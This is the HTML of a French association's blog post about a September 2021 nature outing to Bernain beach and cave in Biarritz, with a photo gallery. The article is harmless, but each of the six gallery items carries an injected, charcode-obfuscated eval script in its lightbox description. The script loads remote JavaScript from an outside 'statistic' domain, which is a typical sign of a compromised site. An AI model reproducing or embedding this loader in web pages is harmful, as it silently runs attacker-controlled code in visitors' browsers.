		<li><a href="https://apvfalaise.fr/proces-verbal-de-lassemblee-generale-ordinaire-de-2025/"><img width="60" height="60" src="https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-75x75.png" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-75x75.png 75w, https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-150x150.png 150w, https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-300x300.png 300w" sizes="(max-width: 60px) 100vw, 60px" /><span class="rpwwt-post-title">PROCES VERBAL DE L’ASSEMBLEE GENERALE ORDINAIRE de 2025</span></a><div class="rpwwt-post-categories">Dans Vie de l&#039;Asso</div></li>
		<li><a href="https://apvfalaise.fr/conference-du-25-fevrier-2025/"><img width="60" height="60" src="https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-75x75.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-75x75.jpg 75w, https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-150x150.jpg 150w, https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-300x300.jpg 300w" sizes="(max-width: 60px) 100vw, 60px" /><span class="rpwwt-post-title">Conférence du 25 février 2025</span></a><div class="rpwwt-post-categories">Dans Conférences</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1206" class="blog-post ashe-dropcaps post-1206 post type-post status-publish format-standard has-post-thumbnail hentry category-vie-de-l-asso">

	



		<div class="post-media">
		<img width="640" height="480" src="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0740.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0740.jpg 640w, https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0740-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />	</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://apvfalaise.fr/category/vie-de-l-asso/" rel="category tag">Vie de l'Asso</a> </div>
				<h1 class="post-title">Journée NATURE 64 du 22 septembre 2021</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">21 octobre 2021</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="1206" class="elementor elementor-1206" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-20323a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="20323a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-698847b" data-id="698847b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d40ebd3 elementor-widget elementor-widget-text-editor" data-id="d40ebd3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Le 22 septembre 2021, jour doux d’automne et équinoxe ont permis à certains membres de l’apvfalaise de<br />participer au rendez-vous Nature du 64, organisé par le CPIE littoral basque, dont le sujet était «  le temps des falaises ».<br />Retrouvailles « autorisées » sur la plage BERNAIN, roche ronde en spectacle, cependant interdite au public par arrêté municipal du 21 août 2017.<br />En présence de Monsieur IKER CASTEGE, directeur scientifique de centre de la mer à BIARRITZ et de Monsieur GILBERT GUINGUAND géologue au CPIE, faune et érosion ont été des sujets de discussion privilégiés.<br />L’accès à la grotte BERNAIN a pu avoir lieu, par marée basse, laissant apparaître un long boyau sur plus de 20 mètres de profondeur.<br />L’érosion est parlante, les photos jointes au présent article le soulignent aisément.<br />Ces falaises, dont celle de BERNAIN, datent du début de l’ère tertiaire, à la fin de la dernière glaciation, il y a 20 000 ans, le niveau de l’eau était 120 mètres plus bas.<br />Le réchauffement climatique impacte par ailleurs faune et flore.<br />Le ruissellement des eaux de surface sur cette falaise verticale, s’ajoutant aux assauts de la houle pose inquiétude quant aux éboulements.<br />Pourrait-elle ainsi reculer d’une manière importante dans le siècle qui vient, mettant en cause l’habitat existant ?<br />Depuis plus de 20 ans, les éboulements successifs sur la falaise de MIRAMAR à la CHAMBRE d’AMOUR en ont protégé le pied, par leur action de brise houles.<br />Continuons à informer, alerter, afin que toute vigilance soit accrue sur ce site exceptionnel.</p><p style="text-align: left;">La présidente :<br />Joelle ASSIE BERASATEGUI<br />Et<br />Le Conseil d’Administration.</p><p style="text-align: left;">Résidence Le Récif – 13, avenue du Général Mac Croskey – 64200 – BIARRITZ</p><p style="text-align: left;">courriel: bm.dassie@orange.fr</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5baf59f elementor-widget elementor-widget-gallery" data-id="5baf59f" data-element_type="widget" data-settings="{&quot;overlay_title&quot;:&quot;caption&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0728.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5baf59f" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1MCwidXJsIjoiaHR0cHM6XC9cL2FwdmZhbGFpc2UuZnJcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEwXC9JTUdfMDcyOC5qcGciLCJzbGlkZXNob3ciOiI1YmFmNTlmIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0728-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		plage BERNAIN à Biarritz								</div>
												</div>
									</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0735.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5baf59f" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1MSwidXJsIjoiaHR0cHM6XC9cL2FwdmZhbGFpc2UuZnJcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEwXC9JTUdfMDczNS5qcGciLCJzbGlkZXNob3ciOiI1YmFmNTlmIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0735-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		grotte BERNAIN								</div>
												</div>
									</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0736-rotated.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5baf59f" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1MiwidXJsIjoiaHR0cHM6XC9cL2FwdmZhbGFpc2UuZnJcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEwXC9JTUdfMDczNi1yb3RhdGVkLmpwZyIsInNsaWRlc2hvdyI6IjViYWY1OWYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0736-225x300.jpg" data-width="225" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		grotte BERNAIN								</div>
												</div>
									</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0740.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5baf59f" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1MywidXJsIjoiaHR0cHM6XC9cL2FwdmZhbGFpc2UuZnJcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEwXC9JTUdfMDc0MC5qcGciLCJzbGlkZXNob3ciOiI1YmFmNTlmIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://apvfalaise.fr/wp-content/uploads/2021/10/IMG_0740-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		grotte BERNAIN								</div>
												</div>
									</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-778fc4a elementor-widget elementor-widget-gallery" data-id="778fc4a" data-element_type="widget" data-settings="{&quot;columns&quot;:2,&quot;overlay_title&quot;:&quot;caption&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://apvfalaise.fr/wp-content/uploads/2021/10/PHOTO-2021-09-29-17-09-00.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="778fc4a" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1NCwidXJsIjoiaHR0cHM6XC9cL2FwdmZhbGFpc2UuZnJcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEwXC9QSE9UTy0yMDIxLTA5LTI5LTE3LTA5LTAwLmpwZyIsInNsaWRlc2hvdyI6Ijc3OGZjNGEifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://apvfalaise.fr/wp-content/uploads/2021/10/PHOTO-2021-09-29-17-09-00.jpg" data-width="777" data-height="1600" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Grotte BERNAIN par marée basse aux équinoxes								</div>
												</div>
									</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://apvfalaise.fr/wp-content/uploads/2021/10/PHOTO-2021-09-29-17-09-43.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="778fc4a" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1NSwidXJsIjoiaHR0cHM6XC9cL2FwdmZhbGFpc2UuZnJcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEwXC9QSE9UTy0yMDIxLTA5LTI5LTE3LTA5LTQzLmpwZyIsInNsaWRlc2hvdyI6Ijc3OGZjNGEifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://apvfalaise.fr/wp-content/uploads/2021/10/PHOTO-2021-09-29-17-09-43.jpg" data-width="777" data-height="1600" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Plage BERNAIN 								</div>
												</div>
									</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	<footer class="post-footer">

		
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://apvfalaise.fr/formation-web-des-membres-du-bureau/" title="FORMATION WEB DES MEMBRES DU BUREAU" class="single-navigation previous-post">
	<img width="75" height="75" src="https://apvfalaise.fr/wp-content/uploads/2021/10/FORMATION-SITE-FALAISE-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2021/10/FORMATION-SITE-FALAISE-75x75.jpg 75w, https://apvfalaise.fr/wp-content/uploads/2021/10/FORMATION-SITE-FALAISE-150x150.jpg 150w, https://apvfalaise.fr/wp-content/uploads/2021/10/FORMATION-SITE-FALAISE-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://apvfalaise.fr/lassemblee-generale-de-lassociation-pour-2021-sur-2020/" title="L&#039;assemblée générale  de l&#039;association pour 2021 sur 2020" class="single-navigation next-post">
	<img width="75" height="75" src="https://apvfalaise.fr/wp-content/uploads/2021/09/room-2192484_1280-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2021/09/room-2192484_1280-75x75.jpg 75w, https://apvfalaise.fr/wp-content/uploads/2021/09/room-2192484_1280-150x150.jpg 150w, https://apvfalaise.fr/wp-content/uploads/2021/09/room-2192484_1280-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>Vous pourriez aussi aimer</h3>

				
					<section>
						<a href="https://apvfalaise.fr/lassemblee-generale-de-lassociation-pour-2021-sur-2020/"><img width="500" height="330" src="https://apvfalaise.fr/wp-content/uploads/2021/09/room-2192484_1280-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" /></a>
						<h4><a href="https://apvfalaise.fr/lassemblee-generale-de-lassociation-pour-2021-sur-2020/">L&rsquo;assemblée générale  de l&rsquo;association pour 2021 sur 2020</a></h4>
						<span class="related-post-date">19 septembre 2021</span>
					</section>

				
					<section>
						<a href="https://apvfalaise.fr/conference-du-25-02-25-lerosion-des-falaises-du-littoral-basque/"><img width="500" height="330" src="https://apvfalaise.fr/wp-content/uploads/2025/02/FLYERAPVF_page-0001-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" /></a>
						<h4><a href="https://apvfalaise.fr/conference-du-25-02-25-lerosion-des-falaises-du-littoral-basque/">Conférence du 25/02/25 :L&rsquo;EROSION DES FALAISES DU LITTORAL BASQUE</a></h4>
						<span class="related-post-date">25 février 2025</span>
					</section>

				
					<section>
						<a href="https://apvfalaise.fr/proces-verbal-de-lassemblee-generale-ordinaire-2023/"><img width="500" height="330" src="https://apvfalaise.fr/wp-content/uploads/2023/10/team-123085_1280-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" /></a>
						<h4><a href="https://apvfalaise.fr/proces-verbal-de-lassemblee-generale-ordinaire-2023/">PROCES VERBAL DE L’ASSEMBLEE GENERALE ORDINAIRE de 2023</a></h4>
						<span class="related-post-date">10 octobre 2023</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="recent-posts-widget-with-thumbnails-3" class="ashe-widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<div class="widget-title"><h2>Nos derniers articles</h2></div>
	<ul>
		<li><a href="https://apvfalaise.fr/erosion-des-falaises/"><img width="75" height="75" src="https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-75x75.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-75x75.jpg 75w, https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-150x150.jpg 150w, https://apvfalaise.fr/wp-content/uploads/2025/10/Sans-titre-e1760549839699-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Érosion des falaises</span></a><div class="rpwwt-post-categories">Dans Revue de Presse</div></li>
		<li><a href="https://apvfalaise.fr/proces-verbal-de-lassemblee-generale-ordinaire-de-2025/"><img width="75" height="75" src="https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-75x75.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-75x75.png 75w, https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-150x150.png 150w, https://apvfalaise.fr/wp-content/uploads/2025/09/ai-generated-8910182_640-300x300.png 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">PROCES VERBAL DE L’ASSEMBLEE GENERALE ORDINAIRE de 2025</span></a><div class="rpwwt-post-categories">Dans Vie de l&#039;Asso</div></li>
		<li><a href="https://apvfalaise.fr/conference-du-25-fevrier-2025/"><img width="75" height="75" src="https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-75x75.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-75x75.jpg 75w, https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-150x150.jpg 150w, https://apvfalaise.fr/wp-content/uploads/2025/03/Erosion-des-falaises-littoral-Baque-Colisee-Btz-25.02.25-7-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Conférence du 25 février 2025</span></a><div class="rpwwt-post-categories">Dans Conférences</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
